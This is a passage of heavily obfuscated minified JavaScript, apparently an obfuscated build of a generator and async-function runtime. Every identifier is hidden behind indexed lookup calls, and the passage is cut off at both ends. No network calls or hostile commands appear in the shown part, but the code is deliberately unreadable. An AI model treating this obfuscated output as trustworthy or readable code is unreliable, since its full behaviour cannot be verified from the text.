GY5.apply(this,[TM,arguments]);};var st5=function(sL5,Lc5,j95,O25){Wj.push(g55);var TN5=Lc5&&b55(Lc5[Jn()[Fm(LD)].apply(null,[wA,rm])],H95)?Lc5:H95;var NU5=fC[ZO()[Mr(Df)].apply(null,[fB,kk,O2,d7])][X4(typeof m4()[gf(nW)],B7([],[][[]]))?m4()[gf(wJ)](U6,hO,A9):m4()[gf(RV)].apply(null,[vS,TI,tn])](TN5[Jn()[Fm(LD)].call(null,wA,rm)]);var E95=new cc5(O25||[]);Pz5(NU5,m4()[gf(WA)](XS,Hn,fB),Aj(Rg,[DL()[XQ(k0)](np,SW,sS,tn),B95(sL5,j95,E95)]));var A95;return Wj.pop(),A95=NU5,A95;};var H95=function(){};var NA5=function(){};var IE5=function(){};var Iw5=function(Dz5,vE5){function W25(h65,hN5,Em5,lk5){var dw5=OW5(cZ,[Dz5[h65],Dz5,hN5]);Wj.push(jK5);if(Z4(Jj()[jL(Xw)].call(null,RE,w9),dw5[Jj()[jL(Y6)].call(null,RU,mB)])){var BN5=dw5[Zr()[pV(ck)].apply(null,[xb,QX,BV,BV])],HU5=BN5[DL()[XQ(k0)].call(null,np,kl,mL,tn)];var qN5;return qN5=HU5&&vk(Jn()[Fm(ZA)](ww,Wt),pL5(HU5))&&m25.call(HU5,XT()[CQ(w9)](ZA,n55,Ut(Ut(LD)),Y7,wj,Mz))?vE5[Zr()[pV(Y6)](fI,Ap,ft,qj)](HU5[XT()[CQ(w9)].apply(null,[ZA,n55,sS,Y7,LD,nW])])[ZO()[Mr(NX)](Ut({}),KC5,Ut(Ut(k0)),CX)](function(f95){Wj.push(P55);W25(X4(typeof Jn()[Fm(qj)],'undefined')?Jn()[Fm(jV)].call(null,z9,nU):Jn()[Fm(Xw)](fV,wI),f95,Em5,lk5);Wj.pop();},function(Vt5){Wj.push(gk);W25(Jj()[jL(Xw)](df,w9),Vt5,Em5,lk5);Wj.pop();}):vE5[Zr()[pV(Y6)](fI,Ap,WA,Ut(LD))](HU5)[ZO()[Mr(NX)].apply(null,[nJ,KC5,Wt,CX])](function(tA5){Wj.push(Yk);BN5[DL()[XQ(k0)].call(null,np,kB,NX,tn)]=tA5,Em5(BN5);Wj.pop();},function(Gb5){Wj.push(Uv);var zm5;return zm5=W25(Jj()[jL(Xw)](zE,w9),Gb5,Em5,lk5),Wj.pop(),zm5;}),Wj.pop(),qN5;}lk5(dw5[Zr()[pV(ck)](xb,QX,Ut([]),qj)]);Wj.pop();}Wj.push(sw);var rl5;Pz5(this,m4()[gf(WA)].apply(null,[XS,UL,O4]),Aj(Rg,[DL()[XQ(k0)].call(null,np,EU,Sc,tn),function xk5(Dw5,mL5){var Hw5=function(){return new vE5(function(P95,PN5){W25(Dw5,mL5,P95,PN5);});};Wj.push(zp);var D95;return D95=rl5=rl5?rl5[ZO()[Mr(NX)].apply(null,[Nn,c6,wI,CX])](Hw5,Hw5):Hw5(),Wj.pop(),D95;}]));Wj.pop();};var rt5=function(lh5){return GY5.apply(this,[QC,arguments]);};var xN5=function(kq){return GY5.apply(this,[Hh,arguments]);};var cc5=function(gc5){Wj.push(Rg5);this[ZO()[Mr(rA)].call(null,vz,xO,wc,ZA)]=[Aj(Rg,[m4()[gf(IV)](Mz,hS,lj),Jj()[jL(Tp)].apply(null,[FO,Pf])])],gc5[c4()[kf(jz)](HJ,rm)](rt5,this),this[ZO()[Mr(QX)](Un,pH,A9,wj)](Ut(bV[Hf]));Wj.pop();};var xw5=function(BL5){Wj.push(sX);if(BL5||X4(X4(typeof Jn()[Fm(np)],B7([],[][[]]))?Jn()[Fm(jV)](BR5,MW):Jn()[Fm(k0)](XU,mJ),BL5)){var SN5=BL5[jA5];if(SN5){var gE5;return Wj.pop(),gE5=SN5.call(BL5),gE5;}if(vk(Jj()[jL(O4)](Bf,IV),typeof BL5[Jn()[Fm(Xw)].call(null,Lj,wI)])){var Q65;return Wj.pop(),Q65=BL5,Q65;}if(Ut(fC[Z4(typeof Jn()[Fm(wc)],B7([],[][[]]))?Jn()[Fm(QX)].call(null,sj,UJ):Jn()[Fm(jV)].apply(null,[pk,I55])](BL5[c4()[kf(LD)].call(null,f5,TO)]))){var mW5=Q8(k0),k95=function CA5(){Wj.push(fI);for(;L8(++mW5,BL5[c4()[kf(LD)].apply(null,[WR,TO])]);)if(m25.call(BL5,mW5)){var YB5;return CA5[DL()[XQ(k0)](np,I55,W9,tn)]=BL5[mW5],CA5[m4()[gf(sL)].call(null,w9,gQ,Ut(Ut({})))]=Ut(k0),Wj.pop(),YB5=CA5,YB5;}CA5[DL()[XQ(k0)](np,I55,qI,tn)]=Al5;CA5[m4()[gf(sL)](w9,gQ,Ut(LD))]=Ut(LD);var Rz5;return Wj.pop(),Rz5=CA5,Rz5;};var nW5;return nW5=k95[Jn()[Fm(Xw)](Lj,wI)]=k95,Wj.pop(),nW5;}}throw new (fC[m4()[gf(Df)](k8,X9,rA)])(B7(pL5(BL5),Z4(typeof c4()[kf(dJ)],'undefined')?c4()[kf(Xw)](HF,WA):c4()[kf(Hf)].apply(null,[mL,IM5])));};Wj.push(vN);tp5=function bB5(){return MN5;};var Al5;var MN5={};var nE5=fC[ZO()[Mr(Df)].call(null,A9,FQ,qI,d7)][Jn()[Fm(LD)].apply(null,[qN,rm])];var m25=nE5[Jn()[Fm(fB)].call(null,cA,nV)];var Pz5=fC[ZO()[Mr(Df)].apply(null,[ZA,FQ,w9,d7])][Zr()[pV(d7)](F2,dT,qI,Az)]||function(z25,hl5,YE5){return OW5.apply(this,[cC,arguments]);};var V25=vk(Jj()[jL(O4)](ED,IV),typeof fC[Jn()[Fm(d7)](Hd5,jV)])?fC[Jn()[Fm(d7)](Hd5,jV)]:{};var jA5=V25[Z4(typeof Zr()[pV(LD)],B7('',[][[]]))?Zr()[pV(O2)](KJ,QW,Ut(Ut(LD)),x2):Zr()[pV(kL)](XC5,GB,A9,v0)]||Jn()[Fm(jz)].apply(null,[F6,RV]);var lt5=V25[Jj()[jL(NX)].call(null,BL,rb)]||Jj()[jL(wj)](Kb,Vk);var Rw5=V25[Fr()[sn(k0)](jf,cn,rm,Y55,qr)]||(Z4(typeof Zr()[pV(sw)],B7([],[][[]]))?Zr()[pV(HE)].call(null,sj,O2,Ut(Ut(k0)),ZA):Zr()[pV(kL)].apply(null,[RB,Xc,Mz,Tn]));try{var JW5=Wj.length;var qc5=Ut(g1);jb5({},Z4(typeof Jn()[Fm(jz)],B7('',[][[]]))?Jn()[Fm(k0)](YA,mJ):Jn()[Fm(jV)](Hw,qw));}catch(Ot5){Wj.splice(vB(JW5,k0),Infinity,vN);jb5=function(FA5,OB5,Xw5){return OW5.apply(this,[tR,arguments]);};}MN5[ZO()[Mr(jz)].apply(null,[LD,Hd5,Ut({}),zw])]=st5;var xb5=Jn()[Fm(wj)].apply(null,[IB,vb]);var Rk5=Fr()[sn(Az)](Ut([]),kv,FN,sU,vz);var Oc5=Fr()[sn(kL)](sw,Fk,RB,pE,wJ);var cW5=X4(typeof Jj()[jL(rA)],B7([],[][[]]))?Jj()[jL(w9)].call(null,g6,Bd5):Jj()[jL(rA)](vJ,RV);var pB5={};var x65={};jb5(x65,jA5,function(){return OW5.apply(this,[MM,arguments]);});var T95=fC[ZO()[Mr(Df)](qr,FQ,Ut(Ut(k0)),d7)][c4()[kf(Im)](xI,Sz)];var YA5=T95&&T95(T95(xw5([])));YA5&&Z4(YA5,nE5)&&m25.call(YA5,jA5)&&(x65=YA5);var ZN5=IE5[Jn()[Fm(LD)](qN,rm)]=H95[Jn()[Fm(LD)](qN,rm)]=fC[ZO()[Mr(Df)].call(null,YO,FQ,sL,d7)][m4()[gf(RV)](vS,IX,CA)](x65);function tm5(FB5){Wj.push(NU);[Jn()[Fm(Xw)].apply(null,[Kh,wI]),Jj()[jL(Xw)].apply(null,[OA,w9]),c4()[kf(lj)](Sk,SV)][c4()[kf(jz)](l35,rm)](function(AE5){jb5(FB5,AE5,function(rA5){Wj.push(ks);var Qk5;return Qk5=this[m4()[gf(WA)](XS,R0,cm)](AE5,rA5),Wj.pop(),Qk5;});});Wj.pop();}function B95(GW5,cm5,Gk5){var bt5=xb5;return function(VL5,BE5){Wj.push(KC5);if(X4(bt5,Oc5))throw new (fC[c4()[kf(fB)](WQ,IV)])(Jn()[Fm(rA)].apply(null,[UO,RB]));if(X4(bt5,cW5)){if(X4(Jj()[jL(Xw)](fO,w9),VL5))throw BE5;var q25;return q25=Aj(Rg,[DL()[XQ(k0)](np,hE,jl,tn),Al5,X4(typeof m4()[gf(Xc)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[Zw,VA,Xw]):m4()[gf(sL)].apply(null,[w9,gV,wI]),Ut(LD)]),Wj.pop(),q25;}for(Gk5[Z4(typeof m4()[gf(O4)],'undefined')?m4()[gf(hI)].call(null,Y7,LQ,ZA):m4()[gf(wJ)].call(null,vz,PW,ZA)]=VL5,Gk5[X4(typeof Zr()[pV(Cw)],B7([],[][[]]))?Zr()[pV(kL)](xY5,UJ,qr,IV):Zr()[pV(ck)](kb,QX,Ut(k0),Ut([]))]=BE5;;){var d25=Gk5[Jj()[jL(QX)](Ur,Nn)];if(d25){var Pl5=fk5(d25,Gk5);if(Pl5){if(X4(Pl5,pB5))continue;var w95;return Wj.pop(),w95=Pl5,w95;}}if(X4(Jn()[Fm(Xw)](Cf,wI),Gk5[m4()[gf(hI)].apply(null,[Y7,LQ,jf])]))Gk5[Jj()[jL(Gl)](Fg,Im)]=Gk5[m4()[gf(QW)](XN,sI,Ut([]))]=Gk5[Zr()[pV(ck)](kb,QX,vz,Ut({}))];else if(X4(Jj()[jL(Xw)](fO,w9),Gk5[Z4(typeof m4()[gf(w9)],B7('',[][[]]))?m4()[gf(hI)](Y7,LQ,Mz):m4()[gf(wJ)].call(null,nV,RW,C7)])){if(X4(bt5,xb5))throw bt5=cW5,Gk5[Zr()[pV(ck)](kb,QX,Y6,IA)];Gk5[c4()[kf(NX)](kn,k6)](Gk5[Zr()[pV(ck)].apply(null,[kb,QX,YX,vS])]);}else X4(c4()[kf(lj)].apply(null,[bL,SV]),Gk5[m4()[gf(hI)](Y7,LQ,YN)])&&Gk5[Fr()[sn(OL)].call(null,Ut({}),gW,B4,WW,Wt)](c4()[kf(lj)](bL,SV),Gk5[Zr()[pV(ck)](kb,QX,Ut(Ut(k0)),fr)]);bt5=Oc5;var IB5=OW5(cZ,[GW5,cm5,Gk5]);if(X4(m4()[gf(YO)](tj,xm,Im),IB5[Jj()[jL(Y6)](Or,mB)])){if(bt5=Gk5[m4()[gf(sL)].apply(null,[w9,gV,RV])]?cW5:Rk5,X4(IB5[Zr()[pV(ck)].apply(null,[kb,QX,Ut(Ut(k0)),np])],pB5))continue;var Cz5;return Cz5=Aj(Rg,[DL()[XQ(k0)].apply(null,[np,hE,Y6,tn]),IB5[Zr()[pV(ck)].apply(null,[kb,QX,O2,fr])],m4()[gf(sL)](w9,gV,BV),Gk5[m4()[gf(sL)](w9,gV,wj)]]),Wj.pop(),Cz5;}X4(Z4(typeof Jj()[jL(XX)],'undefined')?Jj()[jL(Xw)](fO,w9):Jj()[jL(w9)](Pf,lw),IB5[Jj()[jL(Y6)](Or,mB)])&&(bt5=cW5,Gk5[m4()[gf(hI)].call(null,Y7,LQ,wJ)]=Jj()[jL(Xw)](fO,w9),Gk5[Zr()[pV(ck)](kb,QX,Ut(Ut(LD)),Y6)]=IB5[Z4(typeof Zr()[pV(qj)],B7([],[][[]]))?Zr()[pV(ck)](kb,QX,NV,sS):Zr()[pV(kL)].apply(null,[SB,TP5,O2,tj])]);}Wj.pop();};}function fk5(h95,Ct5){Wj.push(Jd5);var Jm5=Ct5[X4(typeof m4()[gf(rm)],B7([],[][[]]))?m4()[gf(wJ)].apply(null,[Zb,gR5,Ut({})]):m4()[gf(hI)].apply(null,[Y7,lp,NV])];var zl5=h95[Zr()[pV(O2)](mZ,QW,O4,Ut(Ut(LD)))][Jm5];if(X4(zl5,Al5)){var qU5;return Ct5[Z4(typeof Jj()[jL(fB)],'undefined')?Jj()[jL(QX)].apply(null,[xO,Nn]):Jj()[jL(w9)](gX,JX)]=null,X4(Jj()[jL(Xw)](xI,w9),Jm5)&&h95[Zr()[pV(O2)].apply(null,[mZ,QW,wE,sS])][X4(typeof c4()[kf(kL)],B7('',[][[]]))?c4()[kf(Hf)].call(null,Eb,Db):c4()[kf(lj)].apply(null,[fl,SV])]&&(Ct5[m4()[gf(hI)](Y7,lp,k0)]=c4()[kf(lj)](fl,SV),Ct5[Zr()[pV(ck)](K35,QX,Ql,Y6)]=Al5,fk5(h95,Ct5),X4(Jj()[jL(Xw)](xI,w9),Ct5[m4()[gf(hI)](Y7,lp,Ut(Ut(k0)))]))||Z4(X4(typeof c4()[kf(qf)],B7('',[][[]]))?c4()[kf(Hf)](zN,sz):c4()[kf(lj)](fl,SV),Jm5)&&(Ct5[m4()[gf(hI)].apply(null,[Y7,lp,O2])]=Jj()[jL(Xw)](xI,w9),Ct5[Zr()[pV(ck)].apply(null,[K35,QX,x2,LD])]=new (fC[m4()[gf(Df)](k8,fl,vz)])(B7(B7(X4(typeof ZO()[Mr(wE)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut(Ut({})),YA,d7,kb):ZO()[Mr(wj)].apply(null,[OE,g4,QW,YO]),Jm5),Jj()[jL(HQ)].apply(null,[l35,vS])))),Wj.pop(),qU5=pB5,qU5;}var D65=OW5(cZ,[zl5,h95[Z4(typeof Zr()[pV(nh5)],B7([],[][[]]))?Zr()[pV(O2)](mZ,QW,fr,wc):Zr()[pV(kL)](NN,PN,HE,Ap)],Ct5[Zr()[pV(ck)](K35,QX,wJ,wc)]]);if(X4(X4(typeof Jj()[jL(hB)],B7('',[][[]]))?Jj()[jL(w9)](K35,OA):Jj()[jL(Xw)](xI,w9),D65[Jj()[jL(Y6)](KQ,mB)])){var K95;return Ct5[X4(typeof m4()[gf(Nn)],'undefined')?m4()[gf(wJ)].call(null,z9,QW,v0):m4()[gf(hI)].call(null,Y7,lp,IA)]=Jj()[jL(Xw)].apply(null,[xI,w9]),Ct5[Zr()[pV(ck)].call(null,K35,QX,wE,Hf)]=D65[Z4(typeof Zr()[pV(nW)],B7('',[][[]]))?Zr()[pV(ck)].apply(null,[K35,QX,rm,tn]):Zr()[pV(kL)](jc,OO,ft,jz)],Ct5[Jj()[jL(QX)](xO,Nn)]=null,Wj.pop(),K95=pB5,K95;}var lm5=D65[Z4(typeof Zr()[pV(BV)],B7('',[][[]]))?Zr()[pV(ck)](K35,QX,CA,Ip):Zr()[pV(kL)].call(null,YY5,Tq,ft,wj)];var PL5;return PL5=lm5?lm5[m4()[gf(sL)](w9,jp,wI)]?(Ct5[h95[Fr()[sn(Ip)].call(null,QW,Dc,Y7,nl,jV)]]=lm5[DL()[XQ(k0)](np,xF5,K8,tn)],Ct5[Jn()[Fm(Xw)](I4,wI)]=h95[XT()[CQ(wJ)].apply(null,[ZA,PX,Nn,rh5,RV,NX])],Z4(c4()[kf(lj)].call(null,fl,SV),Ct5[m4()[gf(hI)].call(null,Y7,lp,Ut(LD))])&&(Ct5[m4()[gf(hI)].call(null,Y7,lp,nJ)]=X4(typeof Jn()[Fm(hB)],'undefined')?Jn()[Fm(jV)](Ek,D6):Jn()[Fm(Xw)](I4,wI),Ct5[Zr()[pV(ck)].apply(null,[K35,QX,nB,qr])]=Al5),Ct5[Jj()[jL(QX)](xO,Nn)]=null,pB5):lm5:(Ct5[m4()[gf(hI)](Y7,lp,O4)]=Jj()[jL(Xw)](xI,w9),Ct5[Zr()[pV(ck)](K35,QX,Ut(k0),Ut(Ut(k0)))]=new (fC[m4()[gf(Df)](k8,fl,Xw)])(Fr()[sn(OE)].call(null,d7,dQ,Mz,Qw,Xw)),Ct5[Jj()[jL(QX)](xO,Nn)]=null,pB5),Wj.pop(),PL5;}NA5[Jn()[Fm(LD)].call(null,qN,rm)]=IE5;Pz5(ZN5,c4()[kf(k0)](fz,w9),Aj(Rg,[Z4(typeof DL()[XQ(vz)],'undefined')?DL()[XQ(k0)](np,hb,tn,tn):DL()[XQ(sS)](Z2,WH5,BV,wJ),IE5,Jj()[jL(BV)](ff,rm),Ut(LD)]));Pz5(IE5,c4()[kf(k0)].call(null,fz,w9),Aj(Rg,[DL()[XQ(k0)](np,hb,Mz,tn),NA5,Jj()[jL(BV)].call(null,ff,rm),Ut(LD)]));NA5[XT()[CQ(jV)](qr,Yz,Ut(Ut({})),Tl,nh5,Ut(Ut({})))]=jb5(IE5,Rw5,Jj()[jL(WA)](c0,kx5));MN5[Zr()[pV(Im)].call(null,cg5,xf,Mz,ZQ)]=function(tE5){Wj.push(vb);var It5=vk(Jj()[jL(O4)](U7,IV),typeof tE5)&&tE5[c4()[kf(k0)].call(null,pO,w9)];var zW5;return zW5=Ut(Ut(It5))&&(X4(It5,NA5)||X4(Jj()[jL(WA)](ss,kx5),It5[XT()[CQ(jV)](qr,nk,A9,Tl,Sc,Az)]||It5[Z4(typeof m4()[gf(HT)],B7('',[][[]]))?m4()[gf(Az)](nW,Hz,tn):m4()[gf(wJ)](lz,Zv,vS)])),Wj.pop(),zW5;};MN5[X4(typeof DL()[XQ(cm)],B7([],[][[]]))?DL()[XQ(sS)](jA,s35,Xw,RX):DL()[XQ(vz)].call(null,d7,w2,sw,kX)]=function(U95){Wj.push(lH5);fC[ZO()[Mr(Df)](jf,sU,IL,d7)][X4(typeof c4()[kf(v0)],B7('',[][[]]))?c4()[kf(Hf)](Qg5,v9):c4()[kf(rA)](AO,hI)]?fC[ZO()[Mr(Df)](QX,sU,Yb,d7)][X4(typeof c4()[kf(RV)],B7([],[][[]]))?c4()[kf(Hf)].apply(null,[nz,x4]):c4()[kf(rA)](AO,hI)](U95,IE5):(U95[DL()[XQ(O4)](wJ,QI,O4,pn)]=IE5,jb5(U95,Rw5,Jj()[jL(WA)](E15,kx5)));U95[X4(typeof Jn()[Fm(k6)],B7('',[][[]]))?Jn()[Fm(jV)](Bd5,lX):Jn()[Fm(LD)](Ln,rm)]=fC[ZO()[Mr(Df)].call(null,Ip,sU,BV,d7)][m4()[gf(RV)](vS,td5,RB)](ZN5);var rk5;return Wj.pop(),rk5=U95,rk5;};MN5[Z4(typeof Jj()[jL(RV)],B7('',[][[]]))?Jj()[jL(YO)].call(null,R9,vW):Jj()[jL(w9)](mA,hW)]=function(Gw5){return xK5.apply(this,[dd,arguments]);};tm5(Iw5[Jn()[Fm(LD)](qN,rm)]);jb5(Iw5[Jn()[Fm(LD)](qN,rm)],lt5,function(){return xK5.apply(this,[qF,arguments]);});MN5[Jn()[Fm(Gl)].call(null,GR5,fB)]=Iw5;MN5[m4()[gf(Y7)].apply(null,[Nn,r2,mL])]=function(Pw5,Bk5,FE5,QW5,V95){Wj.push(SW);X4(jm(LD),V95)&&(V95=fC[Jj()[jL(sL)](SN,Tf)]);var TB5=new Iw5(st5(Pw5,Bk5,FE5,QW5),V95);var z65;return z65=MN5[Zr()[pV(Im)].apply(null,[G9,xf,Ut(Ut({})),Nn])](Bk5)?TB5:TB5[Jn()[Fm(Xw)](qT,wI)]()[ZO()[Mr(NX)](Ql,cd5,C7,CX)](function(C25){Wj.push(dN);var M95;return M95=C25[Z4(typeof m4()[gf(jV)],B7([],[][[]]))?m4()[gf(sL)](w9,n0,Ut(Ut(k0))):m4()[gf(wJ)].call(null,kE,qz,vS)]?C25[DL()[XQ(k0)](np,sU,A9,tn)]:TB5[Jn()[Fm(Xw)](Mn,wI)](),Wj.pop(),M95;}),Wj.pop(),z65;};tm5(ZN5);jb5(ZN5,Rw5,Z4(typeof c4()[kf(YO)],B7([],[][[]]))?c4()[kf(QX)].call(null,sP,wI):c4()[kf(Hf)].apply(null,[Jc,Jl]));jb5(ZN5,jA5,function(){return xK5.apply(this,[hR,arguments]);});jb5(ZN5,X4(typeof Zr()[pV(Mz)],'undefined')?Zr()[pV(kL)](X2,qc,LD,HE):Zr()[pV(lj)].call(null,b0,tj,tj,HQ),function(){return xK5.apply(this,[B,arguments]);});MN5[m4()[gf(nB)].apply(null,[wc,QE,Ut([])])]=function(Dc5){return xK5.apply(this,[c3,arguments]);};MN5[m4()[gf(TO)](jl,pr,K8)]=xw5;cc5[Z4(typeof Jn()[Fm(CX)],B7([],[][[]]))?Jn()[Fm(LD)].apply(null,[qN,rm]):Jn()[Fm(jV)](vM5,fv)]=Aj(Rg,[c4()[kf(k0)].apply(null,[fz,w9]),cc5,X4(typeof ZO()[Mr(Ql)],'undefined')?ZO()[Mr(Wt)](jz,n2,Im,tj):ZO()[Mr(QX)].call(null,FN,YF5,sL,wj),function zc5(RB5){Wj.push(tb);if(this[c4()[kf(Gl)].call(null,HD,v0)]=LD,this[Jn()[Fm(Xw)](Kr,wI)]=LD,this[Jj()[jL(Gl)](zH,Im)]=this[m4()[gf(QW)](XN,qm,Ut(Ut({})))]=Al5,this[m4()[gf(sL)].call(null,w9,lr,Ut(LD))]=Ut(bV[k0]),this[Jj()[jL(QX)].call(null,Z0,Nn)]=null,this[m4()[gf(hI)].call(null,Y7,ER,HE)]=Jn()[Fm(Xw)](Kr,wI),this[Zr()[pV(ck)].apply(null,[lE,QX,qj,jf])]=Al5,this[ZO()[Mr(rA)](lj,qT,Ut(Ut(k0)),ZA)][c4()[kf(jz)](mZ,rm)](xN5),Ut(RB5))for(var tW5 in this)X4(m4()[gf(fB)](Hf,OV,ft),tW5[Jj()[jL(ZA)].apply(null,[E,lj])](LD))&&m25.call(this,tW5)&&Ut(fC[Jn()[Fm(QX)](Sn,UJ)](wv(tW5[Fr()[sn(O2)](Hf,xz,O2,jp,np)](k0))))&&(this[tW5]=Al5);Wj.pop();},ZO()[Mr(Gl)].apply(null,[Ut(k0),TE,k0,nh5]),function(){return xK5.apply(this,[fd,arguments]);},c4()[kf(NX)](ww,k6),function jW5(ZU5){Wj.push(YB);if(this[m4()[gf(sL)](w9,ks,rA)])throw ZU5;var dl5=this;function Mb5(WE5,vb5){Wj.push(ml);gN5[Jj()[jL(Y6)].call(null,UL,mB)]=X4(typeof Jj()[jL(wI)],B7('',[][[]]))?Jj()[jL(w9)](cb,h55):Jj()[jL(Xw)](kz,w9);gN5[Zr()[pV(ck)].call(null,SB,QX,LD,YN)]=ZU5;dl5[Jn()[Fm(Xw)](J7,wI)]=WE5;vb5&&(dl5[m4()[gf(hI)].apply(null,[Y7,Hd5,cm])]=Jn()[Fm(Xw)](J7,wI),dl5[Zr()[pV(ck)](SB,QX,Ut([]),Ut({}))]=Al5);var Jl5;return Wj.pop(),Jl5=Ut(Ut(vb5)),Jl5;}for(var Jz5=vB(this[ZO()[Mr(rA)].call(null,k0,qR5,jl,ZA)][c4()[kf(LD)](L35,TO)],k0);N2(Jz5,LD);--Jz5){var Pk5=this[ZO()[Mr(rA)].call(null,Ut([]),qR5,YO,ZA)][Jz5],gN5=Pk5[Z4(typeof m4()[gf(wc)],'undefined')?m4()[gf(tn)].apply(null,[Tf,SU,qI]):m4()[gf(wJ)].apply(null,[VY5,zd5,rA])];if(X4(Jj()[jL(Tp)].call(null,FW,Pf),Pk5[m4()[gf(IV)](Mz,Pb,RB)])){var db5;return db5=Mb5(Jj()[jL(hI)](tl,qr)),Wj.pop(),db5;}if(qH5(Pk5[m4()[gf(IV)].call(null,Mz,Pb,x2)],this[c4()[kf(Gl)](Zx5,v0)])){var Jk5=m25.call(Pk5,Jj()[jL(cm)](UP5,wj)),Bm5=m25.call(Pk5,X4(typeof c4()[kf(qf)],B7('',[][[]]))?c4()[kf(Hf)].call(null,wj,WC5):c4()[kf(wj)](Ih5,x2));if(Jk5&&Bm5){if(L8(this[X4(typeof c4()[kf(OE)],B7('',[][[]]))?c4()[kf(Hf)](AX,g9):c4()[kf(Gl)].call(null,Zx5,v0)],Pk5[Jj()[jL(cm)].call(null,UP5,wj)])){var nU5;return nU5=Mb5(Pk5[Jj()[jL(cm)].call(null,UP5,wj)],Ut(V3[Jn()[Fm(NX)].call(null,jv,xf)]())),Wj.pop(),nU5;}if(L8(this[c4()[kf(Gl)](Zx5,v0)],Pk5[c4()[kf(wj)](Ih5,x2)])){var Wm5;return Wm5=Mb5(Pk5[c4()[kf(wj)](Ih5,x2)]),Wj.pop(),Wm5;}}else if(Jk5){if(L8(this[c4()[kf(Gl)].call(null,Zx5,v0)],Pk5[Jj()[jL(cm)](UP5,wj)])){var XL5;return XL5=Mb5(Pk5[Jj()[jL(cm)](UP5,wj)],Ut(LD)),Wj.pop(),XL5;}}else{if(Ut(Bm5))throw new (fC[c4()[kf(fB)](DN,IV)])(Jn()[Fm(YO)].call(null,E9,TO));if(L8(this[c4()[kf(Gl)](Zx5,v0)],Pk5[c4()[kf(wj)].apply(null,[Ih5,x2])])){var jm5;return jm5=Mb5(Pk5[c4()[kf(wj)](Ih5,x2)]),Wj.pop(),jm5;}}}}Wj.pop();},Fr()[sn(OL)](nJ,gW,CA,cI,Wt),function Wz5(zb5,ck5){Wj.push(Pf);for(var At5=vB(this[ZO()[Mr(rA)](jz,Q6,ck,ZA)][c4()[kf(LD)](x4,TO)],k0);N2(At5,bV[Hf]);--At5){var MU5=this[ZO()[Mr(rA)].apply(null,[Ut(Ut(LD)),Q6,rm,ZA])][At5];if(qH5(MU5[m4()[gf(IV)](Mz,nz,IL)],this[c4()[kf(Gl)](cA,v0)])&&m25.call(MU5,c4()[kf(wj)](Fl,x2))&&L8(this[c4()[kf(Gl)](cA,v0)],MU5[c4()[kf(wj)].apply(null,[Fl,x2])])){var qw5=MU5;break;}}qw5&&(X4(ZO()[Mr(HQ)](ZA,T6,Tn,Az),zb5)||X4(c4()[kf(HQ)](Lk,Nh5),zb5))&&qH5(qw5[X4(typeof m4()[gf(Un)],B7('',[][[]]))?m4()[gf(wJ)](c0,c6,Ut([])):m4()[gf(IV)](Mz,nz,rm)],ck5)&&qH5(ck5,qw5[Z4(typeof c4()[kf(hI)],B7([],[][[]]))?c4()[kf(wj)].call(null,Fl,x2):c4()[kf(Hf)](pd5,Eq)])&&(qw5=null);var DU5=qw5?qw5[X4(typeof m4()[gf(OE)],B7([],[][[]]))?m4()[gf(wJ)](CA,WC5,Ut(Ut([]))):m4()[gf(tn)].apply(null,[Tf,cN,ZQ])]:{};DU5[Jj()[jL(Y6)].apply(null,[hv,mB])]=zb5;DU5[Zr()[pV(ck)].call(null,db,QX,Ut([]),Nn)]=ck5;var UE5;return UE5=qw5?(this[Z4(typeof m4()[gf(QW)],B7([],[][[]]))?m4()[gf(hI)](Y7,f6,SV):m4()[gf(wJ)].call(null,PX,s55,Ut(Ut(LD)))]=Jn()[Fm(Xw)].apply(null,[BD,wI]),this[Jn()[Fm(Xw)].call(null,BD,wI)]=qw5[c4()[kf(wj)](Fl,x2)],pB5):this[Fr()[sn(HE)].apply(null,[rA,x6,sS,J2,w9])](DU5),Wj.pop(),UE5;},Fr()[sn(HE)](Im,x6,C7,sW,w9),function PE5(vc5,kW5){Wj.push(M9);if(X4(Jj()[jL(Xw)].apply(null,[J8,w9]),vc5[Jj()[jL(Y6)](KV,mB)]))throw vc5[Zr()[pV(ck)](Fn,QX,Ut([]),NX)];X4(ZO()[Mr(HQ)](d7,Dr,x2,Az),vc5[Jj()[jL(Y6)].apply(null,[KV,mB])])||X4(c4()[kf(HQ)](NT,Nh5),vc5[Jj()[jL(Y6)](KV,mB)])?this[Jn()[Fm(Xw)](I0,wI)]=vc5[Zr()[pV(ck)](Fn,QX,Ut(LD),RB)]:X4(c4()[kf(lj)](AD,SV),vc5[Jj()[jL(Y6)].call(null,KV,mB)])?(this[Jn()[Fm(WA)](SA,Xc)]=this[Zr()[pV(ck)].apply(null,[Fn,QX,Tn,fB])]=vc5[Zr()[pV(ck)](Fn,QX,Df,Ut(Ut(k0)))],this[Z4(typeof m4()[gf(w9)],'undefined')?m4()[gf(hI)](Y7,If,NX):m4()[gf(wJ)](cd5,cL,B4)]=c4()[kf(lj)](AD,SV),this[Jn()[Fm(Xw)](I0,wI)]=Jj()[jL(hI)].apply(null,[EQ,qr])):X4(m4()[gf(YO)](tj,ZL,Nn),vc5[Jj()[jL(Y6)](KV,mB)])&&kW5&&(this[Z4(typeof Jn()[Fm(x2)],B7('',[][[]]))?Jn()[Fm(Xw)].apply(null,[I0,wI]):Jn()[Fm(jV)](QE,dN)]=kW5);var Kz5;return Wj.pop(),Kz5=pB5,Kz5;},c4()[kf(cm)].call(null,xQ,wj),function Ht5(FI5){Wj.push(qE);for(var Nc5=vB(this[Z4(typeof ZO()[Mr(nB)],B7([],[][[]]))?ZO()[Mr(rA)](Yb,fO,Un,ZA):ZO()[Mr(Wt)](sL,bw,FN,sN)][c4()[kf(LD)].apply(null,[WQ,TO])],bV[k0]);N2(Nc5,LD);--Nc5){var gl5=this[ZO()[Mr(rA)](Ut({}),fO,W9,ZA)][Nc5];if(X4(gl5[c4()[kf(wj)](Or,x2)],FI5)){var qb5;return this[Fr()[sn(HE)](rA,x6,sw,IE,w9)](gl5[m4()[gf(tn)].call(null,Tf,FO,Ut([]))],gl5[ZO()[Mr(Xw)].apply(null,[nV,QD,Y7,fr])]),xN5(gl5),Wj.pop(),qb5=pB5,qb5;}}Wj.pop();},Jj()[jL(QW)].call(null,sf,db),function xA5(nz5){Wj.push(Dc);for(var cw5=vB(this[ZO()[Mr(rA)](Gl,QN,Ut(Ut(k0)),ZA)][c4()[kf(LD)](jg,TO)],k0);N2(cw5,LD);--cw5){var nN5=this[Z4(typeof 